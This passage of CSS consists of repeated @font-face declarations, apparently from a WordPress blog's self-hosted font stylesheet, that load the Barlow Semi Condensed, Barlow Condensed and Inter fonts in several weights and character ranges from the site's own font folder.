  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-semi-condensed/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-semi-condensed/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-semi-condensed/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-semi-condensed/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-semi-condensed/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-semi-condensed/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-semi-condensed/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow Condensed';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-condensed/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow Condensed';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-condensed/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow Condensed';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-condensed/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-condensed/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-condensed/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-condensed/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-semi-condensed/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-semi-condensed/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-semi-condensed/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-semi-condensed/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-semi-condensed/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-semi-condensed/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-semi-condensed/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-semi-condensed/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-semi-condensed/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-semi-condensed/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-semi-condensed/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-semi-condensed/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow Condensed';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-condensed/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow Condensed';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-condensed/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow Condensed';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-condensed/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-condensed/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-condensed/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-condensed/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-semi-condensed/font) format('woff');
